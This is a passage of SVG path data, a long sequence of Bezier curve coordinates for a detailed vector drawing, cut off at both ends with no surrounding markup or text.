5.53962C24.1448 5.56981 24.251 5.60153 24.3092 5.61011C24.3674 5.61869 24.4221 5.63164 24.4308 5.63887C24.4452 5.6508 24.5853 5.67199 25.182 5.75246C25.29 5.76703 25.3884 5.78245 25.4005 5.78672C25.4127 5.79099 25.519 5.78696 25.6367 5.77776C25.7544 5.76857 26.0019 5.75879 26.1867 5.75604C26.3714 5.75328 26.6145 5.74556 26.7268 5.73889C26.8391 5.73222 26.9792 5.72789 27.0381 5.72926C27.0971 5.73064 27.2456 5.72296 27.3681 5.7122L27.5909 5.69262L27.5338 5.62766C27.5024 5.59193 27.3741 5.48793 27.2486 5.39654C26.9939 5.21098 27.0278 5.21732 26.6697 5.28869C26.5963 5.30333 26.5014 5.316 26.4589 5.31685C26.4163 5.3177 26.2801 5.32654 26.1561 5.3365C26.032 5.34646 25.8758 5.3516 25.8089 5.34794C25.742 5.34427 25.6633 5.34417 25.634 5.34772C25.5482 5.35811 25.1056 5.34736 25.0902 5.33451C25.0824 5.32805 25.0029 5.32431 24.9135 5.32622C24.8242 5.32812 24.7192 5.32239 24.6802 5.31349C24.6177 5.29922 24.3952 5.28126 24.3477 5.28666C24.2962 5.2925 24.0719 5.27773 24.0599 5.2677C24.0521 5.26126 23.9697 5.25672 23.8767 5.25762C23.7838 5.25851 23.7002 5.25296 23.6909 5.24529C23.6817 5.23761 23.6035 5.23655 23.5171 5.24293C23.3675 5.25398 23.2591 5.21574 23.3023 5.16709C23.3208 5.14628 23.765 5.16111 24.0555 5.19224C24.1221 5.19938 24.2242 5.20607 24.2823 5.2071C24.3405 5.20814 24.4365 5.21365 24.4956 5.21936C24.5547 5.22506 24.7336 5.23601 24.8933 5.24368C25.0529 5.25136 25.2592 5.26131 25.3518 5.26582C25.4443 5.27032 25.5678 5.27109 25.6261 5.26755C25.6845 5.264 25.7367 5.27448 25.7423 5.29083C25.7479 5.30717 25.7705 5.30982 25.7926 5.2967C25.8147 5.28358 25.9092 5.26882 26.0026 5.2639C26.3303 5.24663 26.5623 5.22634 26.5726 5.21407C26.5783 5.20725 26.6478 5.19203 26.7272 5.18026C26.8816 5.15733 26.9057 5.10771 26.7831 5.06533C26.7501 5.05394 26.6834 5.01165 26.6349 4.97137C26.4492 4.81721 26.388 4.79634 26.2287 4.83296C25.8302 4.92455 25.1421 4.96787 25.0686 4.90601C25.0344 4.87719 25.061 4.8701 25.2197 4.86579C26.099 4.8419 26.4157 4.69795 25.9614 4.52867C25.9035 4.5071 25.8492 4.47734 25.8409 4.46254C25.8167 4.4198 25.7032 4.42094 25.6672 4.46428C25.6179 4.52367 24.987 4.60865 24.6523 4.60094C24.583 4.59935 24.4898 4.60183 24.4453 4.60645C24.4008 4.61107 24.3684 4.61009 24.3732 4.60426C24.3781 4.59844 24.3166 4.59858 24.2367 4.60459C23.9108 4.62905 23.6916 4.6201 23.722 4.58355C23.7293 4.57472 23.7613 4.56638 23.793 4.56502C23.8248 4.56367 23.9267 4.55702 24.0194 4.55025C24.1121 4.54348 24.2451 4.53858 24.3149 4.53936C25.022 4.54724 25.8215 4.39695 25.5664 4.30415C25.5221 4.28803 25.4635 4.25631 25.4362 4.23366C25.3624 4.1724 25.2776 4.15642 25.1756 4.18461C25.0133 4.2295 24.4781 4.26513 23.5714 4.29144C23.3612 4.29753 23.2982 4.28842 23.3259 4.2559C23.3372 4.24255 23.511 4.22756 24.6031 4.14577C25.1521 4.10465 25.1775 4.09723 25.0444 4.01641C24.995 3.98637 24.9312 3.9467 24.9027 3.92824C24.8193 3.87429 24.6354 3.86141 24.4362 3.89557C24.2534 3.92692 23.7664 3.97125 23.5725 3.97418C23.5177 3.97501 23.4169 3.99721 23.3485 4.02351C23.2309 4.06872 22.8288 4.11926 22.797 4.09283C22.7889 4.08607 22.7343 4.10109 22.6757 4.12621C22.6172 4.15132 22.4807 4.17889 22.3725 4.18746C22.0813 4.21055 21.7289 4.22626 21.5802 4.22277C21.5081 4.22109 21.4399 4.22985 21.4287 4.24224C21.4175 4.25464 21.4009 4.25858 21.3918 4.25102C21.3827 4.24345 21.2469 4.24075 21.0901 4.24501C20.8165 4.25245 20.3989 4.2383 20.1692 4.2138C20.0654 4.20273 20.0181 4.2146 20.0525 4.24311C20.0612 4.25033 20.0601 4.28671 20.0501 4.32395C20.0285 4.40439 20.0794 4.44214 20.4818 4.64461ZM19.6863 4.0074C19.8326 4.09122 19.9182 4.12609 19.9718 4.1236C20.0139 4.12164 20.0869 4.12577 20.1341 4.13276C20.3114 4.15906 20.6612 4.16783 20.6789 4.14643C20.6891 4.1342 20.8015 4.11298 20.9288 4.09929C21.13 4.07762 21.3496 4.0288 21.3731 4.0005C21.3837 3.98769 21.3182 3.96374 21.1655 3.92465C21.0933 3.90617 20.9934 3.87124 20.9435 3.84703C20.8819 3.81716 20.7877 3.80739 20.6504 3.81662C20.4148 3.83247 20.1974 3.82714 20.1706 3.80488C20.1603 3.7963 20.1026 3.79144 20.0424 3.79408C19.9823 3.79672 19.8804 3.7938 19.8162 3.78759C19.7519 3.78138 19.6757 3.77799 19.6468 3.78007C19.618 3.78214 19.5381 3.78325 19.4693 3.78254L19.3443 3.78124L19.4108 3.83446C19.4474 3.86372 19.5714 3.94153 19.6863 4.0074ZM29.8042 12.1675C29.8127 12.1572 29.7547 12.1587 29.6754 12.1709C29.596 12.1831 29.5249 12.2004 29.5174 12.2094C29.5099 12.2185 29.5679 12.2169 29.6462 12.206C29.7246 12.1951 29.7957 12.1777 29.8042 12.1675ZM31.1943 13.3928C31.2582 13.3636 31.3073 13.33 31.3032 13.3182C31.2898 13.2786 32.0918 12.7646 32.3341 12.6574C32.5875 12.5453 32.9746 12.4073 33.13 12.3737C33.1466 12.3701 33.2005 12.3565 33.2499 12.3433C33.3493 12.3169 33.427 12.3027 33.8033 12.2423C34.0664 12.2001 34.1916 12.1809 34.4785 12.1388C34.7532 12.0985 34.7803 12.0916 34.8221 12.0513C35.0986 11.7845 35.2553 11.5934 35.206 11.5831C35.1079 11.5627 34.608 11.6152 34.3738 11.6705C34.244 11.7012 34.1142 11.7284 34.0853 11.7311C33.9628 11.7423 33.6951 11.8239 33.4875 11.9134C33.405 11.9489 33.3191 11.9841 33.2966 11.9915C33.1136 12.0517 32.4797 12.3797 32.368 12.472C32.2909 12.5357 32.1332 12.6296 32.1505 12.6014C32.3164 12.3319 33.3843 11.8024 34.0189 11.6749C34.7199 11.5341 35.095 11.4858 35.241 11.5173C35.3067 11.5316 35.3397 11.5236 35.3733 11.4853C35.398 11.4572 35.4362 11.4208 35.4582 11.4044C35.4802 11.388 35.5622 11.307 35.6405 11.2245L35.7828 11.0745L35.7096 11.0768C35.6693 11.0781 35.5601 11.0832 35.4669 11.0883C35.3737 11.0933 35.2908 11.0919 35.2827 11.0851C35.2745 11.0783 35.2591 11.0832 35.2483 11.096C35.2306 11.1172 35.1218 11.1394 34.8852 11.1699C34.7755 11.1841 34.4193 11.2654 34.357 11.2906C34.3141 11.3078 34.1129 11.3528 33.9923 11.3721C33.926 11.3827 33.4721 11.587 33.4466 11.6177C33.4356 11.631 33.3596 11.6715 33.2779 11.7077C33.0546 11.8067 32.7695 11.9546 32.6115 12.0535C32.2093 12.3053 32.0587 12.4074 32.0191 12.455C31.9951 12.4839 31.9517 12.5171 31.9228 12.5288C31.8938 12.5405 31.8207 12.6031 31.7605 12.668C31.7002 12.7329 31.5729 12.8633 31.4776 12.9576C31.197 13.2354 30.9602 13.5127 31.044 13.4653C31.0627 13.4547 31.1303 13.4221 31.1943 13.3928ZM22.5379 5.99031C22.8172 6.12309 22.8466 6.13546 23.0332 6.19885C23.1287 6.23132 23.2921 6.29337 23.3961 6.33672C23.7085 6.46687 23.9959 6.56645 24.0798 6.57354C24.1232 6.57722 24.1652 6.58562 24.1732 6.59222C24.1811 6.59882 24.2106 6.60375 24.2387 6.60319C24.3205 6.60154 25.1146 6.77452 25.1464 6.80092C25.193 6.83965 24.8873 6.81439 24.6372 6.75885C24.5633 6.74244 24.4512 6.72407 24.3881 6.71803C24.325 6.71199 24.2586 6.6947 24.2404 6.67961C24.2222 6.66452 24.1945 6.65921 24.1787 6.66782C24.1403 6.68876 23.689 6.5789 23.5704 6.51974C23.4973 6.48326 23.4845 6.49372 23.4837 6.5906C23.4832 6.66274 23.4839 6.66349 23.6101 6.71638C23.7937 6.79337 24.1509 6.94177 24.4205 7.05308C24.5492 7.10621 24.6726 7.16463 24.6947 7.18288C24.7168 7.20115 24.7652 7.22278 24.8022 7.23095C24.8392 7.23912 24.9209 7.27005 24.9839 7.29968C25.1636 7.38429 25.3066 7.43295 25.4455 7.45666C25.516 7.4687 25.5993 7.48916 25.6306 7.50212C25.6618 7.51508 25.696 7.52404 25.7064 7.52202C25.7168 7.52001 25.7804 7.52966 25.8478 7.54347C25.9151 7.55728 25.9788 7.56684 25.9893 7.56472C25.9998 7.5626 26.0825 7.57508 26.1731 7.59247C26.2637 7.60985 26.3468 7.62194 26.3577 7.61932C26.3687 7.61671 26.4638 7.63018 26.5691 7.64926C26.8375 7.69789 26.8884 7.70579 27.0301 7.72081C27.0988 7.7281 27.156 7.74414 27.1572 7.75646C27.16 7.78503 26.9484 7.79259 26.9153 7.76509C26.9017 7.75374 26.8839 7.75239 26.8758 7.7621C26.8678 7.77181 26.832 7.77404 26.7963 7.76705C26.7606 7.76007 26.6801 7.74423 26.6173 7.73186C26.5545 7.71949 26.4765 7.71153 26.444 7.71417C26.4115 7.71681 26.3374 7.70797 26.2795 7.69454C26.2215 7.6811 26.1492 7.67075 26.1188 7.67154C26.0532 7.67323 25.7579 7.61097 25.7459 7.59291C25.7413 7.586 25.6945 7.57838 25.6419 7.57598C25.5893 7.57357 25.4804 7.55449 25.3999 7.53358C25.155 7.46994 25.0792 7.52493 25.2562 7.63791C25.309 7.67168 25.4113 7.74031 25.4835 7.79044C25.6627 7.91487 25.7302 7.95562 25.9606 8.07839C26.0699 8.13659 26.2522 8.24478 26.3658 8.31881C26.4794 8.39285 26.6654 8.50239 26.7792 8.56224C26.893 8.62208 26.995 8.68684 27.0059 8.70616C27.0289 8.74694 27.8278 8.94041 27.9675 8.93902C27.994 8.93876 28.0644 8.94884 28.124 8.96141C28.2555 8.98915 28.3172 8.99829 28.441 9.00839C28.4932 9.01264 28.5455 9.02414 28.5573 9.03393C28.5691 9.04373 28.6019 9.04969 28.6303 9.0472C28.6834 9.04251 28.7635 9.09218 28.7428 9.11698C28.7364 9.12466 28.7005 9.12681 28.663 9.12174C28.6256 9.11667 28.4434 9.09669 28.2581 9.07734C28.0729 9.05799 27.9138 9.03623 27.9046 9.02896C27.8954 9.02171 27.853 9.01461 27.8104 9.01318C27.7679 9.01175 27.718 8.99845 27.6997 8.98362C27.6814 8.96879 27.6603 8.96403 27.6528 8.97303C27.6453 8.98204 27.5836 8.97437 27.5157 8.95598C27.4478 8.9376 27.3612 8.91688 27.3232 8.90994C27.2852 8.903 27.2402 8.88599 27.2232 8.87213C27.2062 8.85827 27.1713 8.85078 27.1456 8.85548C27.0881 8.86599 27.1199 8.89623 27.2847 8.98783C27.3458 9.02175 27.4408 9.07783 27.4959 9.11244C27.6799 9.22796 28.054 9.33807 28.3858 9.37439C28.4661 9.38318 28.6274 9.40254 28.7442 9.41742C28.8611 9.4323 29.0436 9.44543 29.1497 9.44659C29.6677 9.45228 29.7661 9.46082 29.7699 9.50043C29.7736 9.5381 29.5096 9.56906 29.4669 9.53597C29.4582 9.52919 29.3787 9.52803 29.2902 9.5334C29.2018 9.53876 29.0665 9.53637 28.9894 9.52807C28.8352 9.51148 28.7865 9.50751 28.5936 9.49575C28.5218 9.49137 28.4336 9.47251 28.3976 9.45383C28.3616 9.43515 28.3272 9.42586 28.3211 9.43318C28.315 9.4405 28.2254 9.43217 28.1219 9.41467L27.9338 9.38285L27.9988 9.45755C28.0982 9.57182 28.2769 9.68268 28.3791 9.69339C28.4291 9.69865 28.5675 9.71319 28.6865 9.72571C28.8055 9.73822 28.9238 9.74697 28.9494 9.74513C28.975 9.7433 29.0901 9.75127 29.2053 9.76285C29.5116 9.79365 29.7875 9.73678 29.8823 9.62325C29.9304 9.56569 30.0826 9.53644 30.0915 9.58304C30.0985 9.61932 30.1084 9.62346 30.1421 9.60417C30.1651 9.59098 30.3075 9.55501 30.4585 9.52424C30.9256 9.42909 30.9119 9.43998 30.805 9.24905C30.737 9.12747 30.7013 9.0968 30.6708 9.13354C30.6511 9.15728 30.6434 9.14867 30.6255 9.08265C30.5812 8.9192 30.5256 8.88307 30.3456 8.90082C30.1479 8.9203 30.0577 8.91646 29.8703 8.88053C29.791 8.86534 29.7209 8.85921 29.7145 8.8669C29.6959 8.88923 29.7167 8.8975 29.8472 8.91946C29.9759 8.94114 30.0722 9.02195 29.9876 9.03739C29.9054 9.0524 29.4653 8.93694 29.4902 8.90692C29.5031 8.89134 29.5533 8.87662 29.6016 8.8742C29.7155 8.86851 29.6939 8.85226 29.5511 8.83613C29.4888 8.82909 29.4219 8.81365 29.4026 8.80183C29.3832 8.79 29.3552 8.78342 29.3404 8.78721C29.2731 8.80431 29.0788 8.75842 29.0762 8.72486C29.0741 8.69582 29.1843 8.69672 29.3658 8.72723C29.7839 8.79749 30.4437 8.84515 30.4492 8.80547C30.4615 8.71513 30.2667 8.58615 30.0886 8.56679C29.9898 8.55604 29.9014 8.54101 29.8923 8.53338C29.8831 8.52576 29.8686 8.52792 29.8601 8.53819C29.8515 8.54846 29.8334 8.54764 29.8198 8.53635C29.8063 8.52507 29.7661 8.51653 29.7305 8.51739C29.695 8.51824 29.6419 8.51426 29.6125 8.50854C29.4702 8.48083 29.283 8.43475 29.2108 8.40965C29.1667 8.3943 29.1244 8.38912 29.1169 8.39815C29.1094 8.40717 29.0948 8.40753 29.0845 8.39895C29.0741 8.39036 29.0018 8.37829 28.9237 8.37211C28.8457 8.36594 28.7278 8.34823 28.6619 8.33276C28.596 8.31729 28.5013 8.3019 28.4516 8.29856C28.3301 8.29041 28.0398 8.20026 28.0593 8.17676C28.0679 8.16646 28.094 8.16514 28.1175 8.17382C28.1409 8.18251 28.1864 8.18926 28.2186 8.18884C28.2507 8.18841 28.32 8.19483 28.3724 8.2031C28.4249 8.21136 28.538 8.22486 28.6239 8.2331C28.7097 8.24134 28.842 8.25966 28.9178 8.27382C29.429 8.36937 29.6404 8.40462 29.8262 8.42526C29.9302 8.43682 30.0245 8.45392 30.0358 8.46327C30.047 8.47262 30.0908 8.47613 30.133 8.47107L30.2098 8.46188L30.1273 8.34091C29.9622 8.09882 29.9729 8.10644 29.8157 8.11959C29.6522 8.13326 29.3967 8.12188 29.3701 8.09974C29.3602 8.09154 29.3374 8.093 29.3195 8.10298C29.2912 8.11877 29.2202 8.11446 28.8864 8.07671C28.8501 8.07261 28.7636 8.06342 28.6942 8.05631C28.6248 8.04919 28.5154 8.03778 28.451 8.03095C28.3867 8.02412 28.2361 7.99838 28.1165 7.97376C27.9969 7.94914 27.8729 7.92642 27.841 7.92329C27.7774 7.91705 27.728 7.88577 27.7465 7.86348C27.7602 7.84697 27.9701 7.87554 28.1612 7.91993C28.2346 7.93698 28.3088 7.95115 28.3261 7.95142C28.4863 7.95398 28.7687 7.97898 28.7844 7.992C28.7952 8.00098 28.8106 8.00039 28.8187 7.99068C28.8268 7.98097 28.863 7.97914 28.8993 7.9866C29.2016 8.04887 29.8881 8.05242 29.8674 7.99161C29.8521 7.94664 29.6856 7.79004 29.6714 7.8072C29.665 7.81483 29.5884 7.81825 29.5011 7.8148C29.4137 7.81135 29.3177 7.80942 29.2877 7.81052C29.2022 7.81365 28.999 7.80359 28.9101 7.79183C28.8657 7.78596 28.8043 7.78219 28.7738 7.78346C28.6593 7.78825 28.3553 7.76127 28.3347 7.74449C28.3229 7.7349 28.2915 7.73103 28.2648 7.73591C28.2381 7.74078 28.1782 7.73297 28.1316 7.71855C28.0851 7.70412 28.0312 7.70113 28.0118 7.7119C27.9925 7.72267 27.9649 7.72167 27.9505 7.70968C27.936 7.6977 27.9172 7.69629 27.9087 7.70656C27.9002 7.71683 27.8837 7.71732 27.872 7.70765C27.8604 7.69798 27.7733 7.68164 27.6786 7.67133C27.5838 7.66102 27.4827 7.64262 27.4539 7.63044C27.425 7.61825 27.38 7.60824 27.3538 7.6082C27.2728 7.60805 27.0457 7.55785 27.0166 7.53367C27.0014 7.52107 26.9832 7.51784 26.976 7.52649C26.9688 7.53514 26.9178 7.53185 26.8627 7.51918C26.8075 7.5065 26.7223 7.49272 26.6732 7.48855C26.5343 7.47674 26.4048 7.43969 26.4355 7.42049C26.4759 7.39521 26.7593 7.41494 26.7964 7.44562C26.8146 7.46062 26.8355 7.46567 26.8428 7.45683C26.8502 7.44799 26.932 7.45718 27.0248 7.47726C27.1175 7.49734 27.2147 7.51397 27.2408 7.51421C27.2669 7.51444 27.3672 7.53163 27.4638 7.55239C27.8015 7.62503 28.1809 7.66476 28.7573 7.68786C28.8984 7.69351 29.1492 7.70512 29.3146 7.71368C29.6525 7.73115 29.6608 7.72333 29.5013 7.53765L29.3938 7.41253L29.2246 7.42831C29.0107 7.44825 28.9205 7.45016 28.8146 7.43697C28.7682 7.43119 28.7092 7.42586 28.6836 7.42511C28.5704 7.42184 28.3447 7.40612 28.1118 7.38532C27.9732 7.37294 27.8036 7.36292 27.7348 7.36305C27.666 7.36318 27.5556 7.34948 27.4895 7.33261C27.4234 7.31573 27.3322 7.2994 27.2868 7.29632C27.2415 7.29323 27.2035 7.28162 27.2024 7.27053C27.2013 7.25943 27.2937 7.25576 27.4077 7.26239C27.5217 7.26901 27.6324 7.27438 27.6537 7.27432C27.675 7.27426 27.736 7.27842 27.7893 7.28355C27.8798 7.29228 27.9976 7.29886 28.3764 7.31638C28.461 7.32029 28.6161 7.33195 28.721 7.34229C28.9353 7.3634 29.3125 7.34065 29.3006 7.30731C29.2963 7.29535 29.2378 7.23007 29.1707 7.16224L29.0486 7.03891L28.9226 7.06308C28.8533 7.07637 28.7856 7.07811 28.7722 7.06695C28.7588 7.05579 28.7105 7.05474 28.6649 7.06462C28.5784 7.08338 28.4052 7.08163 28.2068 7.05999C28.1426 7.05298 28.0734 7.05013 28.0529 7.05365C28.0179 7.0597 27.866 7.04941 27.7637 7.03406C27.6493 7.01688 27.5403 7.01072 27.4493 7.01629C27.395 7.01961 27.3428 7.01579 27.3332 7.0078C27.3236 6.99981 27.2658 6.99443 27.2048 6.99584C27.1438 6.99726 27.0822 6.98868 27.0679 6.97679C27.0536 6.9649 27.0333 6.95971 27.0229 6.96525C26.9915 6.98189 26.5411 6.96497 26.4723 6.94459C26.4372 6.93417 26.3498 6.92493 26.278 6.92406C26.0262 6.92097 25.754 6.89539 25.726 6.87216C25.7105 6.85926 25.6894 6.85305 25.6792 6.85835C25.6435 6.87685 25.3611 6.85302 25.3322 6.82907C25.2909 6.79477 25.474 6.77597 25.6569 6.79572C25.7373 6.80438 25.8537 6.8142 25.9157 6.81752C25.9777 6.82084 26.1044 6.82979 26.1971 6.83739C26.2899 6.845 26.3989 6.8504 26.4395 6.84939C26.4801 6.84837 26.636 6.85719 26.7861 6.86899C26.9361 6.88078 27.3136 6.90323 27.625 6.91889C27.9364 6.93455 28.2431 6.95146 28.3064 6.95645C28.4788 6.97007 28.9259 6.94153 28.9475 6.91552C28.9608 6.89958 28.9219 6.85587 28.8177 6.76928C28.7116 6.68117 28.6627 6.62578 28.6472 6.576C28.6257 6.50689 28.6249 6.50672 28.5616 6.55902C28.5018 6.60843 27.9888 6.66882 27.9441 6.6317C27.9358 6.62476 27.8331 6.61672 27.716 6.61386C27.5988 6.61099 27.4996 6.59877 27.4955 6.5867C27.4914 6.57463 27.4815 6.57271 27.4734 6.58242C27.4576 6.60144 27.0351 6.60254 27.0124 6.58362C27.0048 6.57734 26.9395 6.57283 26.8673 6.57359C26.7951 6.57435 26.7252 6.56603 26.7121 6.5551C26.6989 6.54417 26.6716 6.54131 26.6514 6.54874C26.5683 6.57937 26.0641 6.47794 26.0978 6.43737C26.1104 6.42217 26.1524 6.41905 26.191 6.43044C26.2297 6.44184 26.3014 6.45476 26.3502 6.45917C26.3991 6.46357 26.4717 6.47499 26.5116 6.48455C26.5515 6.49411 26.6105 6.50076 26.6426 6.49933C26.6747 6.4979 26.7927 6.49848 26.9047 6.50063C27.0167 6.50277 27.1303 6.50395 27.1572 6.50325C27.184 6.50255 27.3222 6.50865 27.4642 6.51681C27.6063 6.52496 27.7386 6.5294 27.7584 6.52667C27.7782 6.52394 27.8655 6.52663 27.9524 6.53265C28.0393 6.53866 28.1151 6.53802 28.1208 6.53122C28.1265 6.52442 28.1698 6.52298 28.2169 6.52804C28.2641 6.5331 28.3458 6.52091 28.3985 6.50095L28.4944 6.46466L28.4356 6.3916C28.2714 6.18733 28.1195 6.10742 27.9294 6.12536C27.8326 6.13451 27.666 6.14048 27.5593 6.13863C27.4526 6.13678 27.3387 6.13806 27.3063 6.14147C27.2738 6.14489 27.2393 6.14104 27.2295 6.13292C27.2197 6.12479 27.1876 6.11992 27.158 6.12208C27.1285 6.12424 27.045 6.11984 26.9725 6.11232C26.7354 6.08772 26.1387 6.05596 26.0122 6.06122C25.9022 6.06579 25.4979 6.03585 25.42 6.01735C25.3258 5.995 25.3208 5.94798 25.4127 5.94946C25.6286 5.95293 25.2925 5.87982 25.0015 5.86001C24.9187 5.85437 24.7966 5.83745 24.7304 5.82241C24.4908 5.76807 24.2206 5.72085 24.0424 5.70219C23.9422 5.6917 23.9088 5.70009 23.8714 5.7452C23.7885 5.84498 23.5649 5.89783 23.4898 5.8354C23.4452 5.79843 23.5049 5.76028 23.5959 5.76744C23.6738 5.77356 23.84 5.70186 23.8363 5.66376C23.8355 5.65571 23.7706 5.633 23.692 5.61329C23.6134 5.59358 23.467 5.55554 23.3667 5.52875C23.2664 5.50197 23.1492 5.4844 23.1062 5.4897C23.0632 5.49501 22.9979 5.50266 22.961 5.50671C22.8852 5.51504 22.5294 5.5338 22.3358 5.53967C22.1821 5.54434 21.8863 5.51346 21.8578 5.48978C21.8142 5.45357 21.8875 5.41879 21.9691 5.43698C22.0164 5.44753 22.0728 5.4549 22.0943 5.45338C22.1159 5.45185 22.1869 5.45233 22.2522 5.45444C22.6932 5.4687 23.1113 5.42602 22.9788 5.38025C22.944 5.36822 22.8855 5.33949 22.8488 5.3164C22.6822 5.21157 22.4928 5.13446 22.4023 5.13464C22.3484 5.13476 22.297 5.12885 22.2882 5.12152C22.2793 5.11419 22.2518 5.10982 22.2271 5.1118C22.2023 5.11378 22.1071 5.11078 22.0155 5.10513C21.9239 5.09948 21.7899 5.09401 21.7178 5.09298C21.6457 5.09194 21.555 5.08972 21.5163 5.08803C21.4482 5.08506 21.4517 5.08903 21.6274 5.21523C21.8023 5.34085 21.8084 5.34771 21.7964 5.40741C21.7801 5.48872 22.235 5.84638 22.5379 5.99031ZM17.7941 1.48743C17.8138 1.4636 18.0273 1.57337 18.0762 1.63249C18.1053 1.66773 18.1638 1.68723 18.2809 1.7007C18.568 1.73376 18.8808 1.7868 18.892 1.80434C18.8979 1.81367 18.9483 1.83518 19.0038 1.85215C19.0594 1.86912 19.2269 1.92555 19.376 1.97755C19.5252 2.02954 19.6615 2.07235 19.679 2.0727C19.7064 2.07323 19.9011 2.11434 20.3779 2.22026C20.4401 2.23408 20.6057 2.28842 20.7459 2.34101C20.886 2.39359 21.0505 2.4457 21.1113 2.4568C21.1721 2.46789 21.2542 2.4939 21.2937 2.51459C21.4566 2.59994 21.3978 2.5252 21.1549 2.33815C20.9902 2.21135 20.8698 2.10347 20.8213 2.03935C20.6639 1.83098 20.0517 1.37068 19.9405 1.37704C19.923 1.37804 19.8946 1.36718 19.8775 1.3529C19.8603 1.33863 19.7754 1.31058 19.6889 1.29057C19.6024 1.27056 19.5227 1.24696 19.5118 1.23812C19.5008 1.2293 19.4231 1.22879 19.3389 1.237C19.2548 1.24521 19.1755 1.24326 19.1627 1.23265C19.15 1.22204 19.1274 1.21737 19.1127 1.22226C19.0979 1.22716 19.0997 1.23694 19.1166 1.244C19.305 1.32249 19.7773 1.59525 19.9944 1.75094C20.4271 2.06111 20.5487 2.15682 20.5334 2.17525C20.5089 2.20479 20.3188 2.09519 20.0061 1.87112C19.6422 1.61046 19.5689 1.56281 19.4893 1.53531C19.4529 1.52275 19.4192 1.50073 19.4143 1.48638C19.4094 1.47202 19.3882 1.46016 19.3672 1.46002C19.3462 1.45988 19.29 1.43777 19.2423 1.41088C19.1946 1.384 19.0975 1.34562 19.0266 1.32561C18.9557 1.30559 18.8171 1.26551 18.7186 1.23655C18.45 1.15754 18.2751 1.12991 18.2331 1.15988C18.2124 1.17463 18.1858 1.17864 18.174 1.16881C18.1357 1.13701 18.0466 1.18382 17.9369 1.29344C17.8779 1.35236 17.8097 1.40859 17.7854 1.41839C17.7247 1.44279 17.719 1.45351 17.7518 1.48079C17.7674 1.4937 17.7864 1.49667 17.7941 1.48743ZM20.4411 3.58985C20.8745 3.75808 20.9665 3.77761 21.3003 3.77235C21.5043 3.76913 21.5416 3.79011 21.3888 3.82218L21.3053 3.83972L21.3625 3.86353C21.3939 3.87662 21.47 3.89569 21.5315 3.9059C21.5931 3.91612 21.6702 3.93227 21.7029 3.9418C21.8017 3.97063 22.3245 3.98767 22.745 3.97577C22.8695 3.97225 23.028 3.96784 23.0974 3.96598C23.1667 3.96413 23.255 3.94934 23.2937 3.93313C23.3323 3.91693 23.4707 3.89584 23.601 3.88627C23.7314 3.87669 23.8463 3.85898 23.8564 3.84691C23.8665 3.83483 23.9094 3.82602 23.9518 3.82733C24.3484 3.83955 24.5977 3.72239 24.333 3.64811C24.2864 3.63503 24.1905 3.59819 24.12 3.56624C23.9989 3.51138 23.9774 3.51151 23.7322 3.56863C23.4678 3.63021 22.9959 3.69954 22.8861 3.69296C22.8528 3.69095 22.7701 3.69137 22.7024 3.69387C22.5069 3.70111 22.5818 3.6717 22.844 3.63825C23.2588 3.58534 23.4636 3.54764 23.7506 3.4714L23.8454 3.44621L23.7811 3.41442C23.7458 3.39693 23.6827 3.37463 23.6409 3.36488C23.5992 3.35512 23.5483 3.33872 23.5279 3.32843C23.3921 3.25985 23.1991 3.21912 23.1476 3.24813C23.0626 3.29598 22.7382 3.35541 22.6888 3.33217C22.665 3.32099 22.6379 3.3211 22.6285 3.33241C22.6086 3.35632 22.2587 3.39336 22.2354 3.37402C22.2268 3.36686 22.1853 3.36445 22.1432 3.36867C21.9327 3.38979 21.6076 3.39491 21.4679 3.37932C21.3817 3.36971 21.2671 3.3683 21.2133 3.37619C21.1595 3.38408 21.1035 3.38061 21.0889 3.36849C21.0743 3.35637 21.052 3.35283 21.0394 3.36064C21.0268 3.36844 21.0008 3.3653 20.9818 3.35365C20.9627 3.342 20.877 3.34703 20.7913 3.36481C20.7055 3.3826 20.5679 3.40445 20.4854 3.41338C20.4029 3.4223 20.29 3.43498 20.2345 3.44154L20.1336 3.45348L20.2091 3.49129C20.2507 3.51209 20.3551 3.55644 20.4411 3.58985ZM21.9567 4.12972C22.162 4.11413 22.187 4.10828 22.0675 4.10382C21.9826 4.10066 21.9041 4.10032 21.893 4.10307C21.882 4.10582 21.7932 4.08763 21.6958 4.06266C21.5532 4.02612 21.5117 4.02561 21.4831 4.06005C21.4636 4.08359 21.4289 4.11332 21.406 4.12613C21.3539 4.15532 21.5987 4.15691 21.9567 4.12972ZM29.5277 10.831C29.5484 10.838 29.5702 10.8293 29.5761 10.8117C29.589 10.7732 29.6978 10.7793 29.9372 10.8319C30.0343 10.8532 30.1448 10.8734 30.1827 10.8766C30.2206 10.8799 30.2667 10.8951 30.2851 10.9104C30.3035 10.9257 30.3256 10.9298 30.3341 10.9195C30.3426 10.9093 30.3649 10.9135 30.3835 10.929C30.4022 10.9445 30.4318 10.9563 30.4493 10.9552C30.4668 10.9542 30.6104 10.9788 30.7683 11.01C30.9262 11.0411 31.098 11.0688 31.15 11.0714C31.202 11.074 31.2528 11.083 31.2628 11.0913C31.2729 11.0996 31.3264 11.1015 31.3817 11.0954C31.4371 11.0893 31.4979 11.0972 31.5169 11.113C31.5451 11.1364 31.5569 11.1303 31.5814 11.0798C31.6284 10.9828 31.6058 10.9634 31.4257 10.9457C31.3332 10.9366 31.2509 10.9237 31.243 10.9171C31.235 10.9105 31.2092 10.9092 31.1855 10.9142C31.1619 10.9193 30.9522 10.8811 30.7195 10.8295C30.4867 10.7779 30.2851 10.7394 30.2714 10.7439C30.2577 10.7484 30.2267 10.7357 30.2025 10.7156C30.1783 10.6955 30.1212 10.6833 30.0756 10.6886C30.03 10.6938 29.9865 10.6932 29.9789 10.6871C29.9449 10.6603 29.6494 10.5914 29.4829 10.5716L29.3 10.5499L29.3745 10.6639C29.4612 10.7964 29.4769 10.8136 29.5277 10.831ZM29.9913 11.0674C30.235 11.1818 30.3456 11.2119 30.8331 11.296C31.3466 11.3847 31.3458 11.3847 31.4154 11.3026L31.4753 11.2319L31.3791 11.2232C31.3262 11.2184 31.2411 11.214 31.1901 11.2134C31.139 11.2128 31.0732 11.2041 31.044 11.194C31.0147 11.1839 30.9091 11.1633 30.8095 11.1484C30.7098 11.1334 30.4314 11.0736 30.1908 11.0154C29.5699 10.8653 29.5641 10.8668 29.9913 11.0674ZM29.2663 10.4804C29.3061 10.4325 29.458 10.428 29.6502 10.4691C29.741 10.4885 29.91 10.525 30.0259 10.5503C30.1418 10.5755 30.4061 10.6281 30.6133 10.6673C30.8204 10.7064 30.9968 10.7442 31.0053 10.7512C31.0137 10.7582 31.0868 10.7692 31.1676 10.7756C31.2485 10.782 31.322 10.7934 31.331 10.8008C31.3625 10.827 31.5189 10.8055 31.5231 10.7744C31.5312 10.7147 31.4317 10.6641 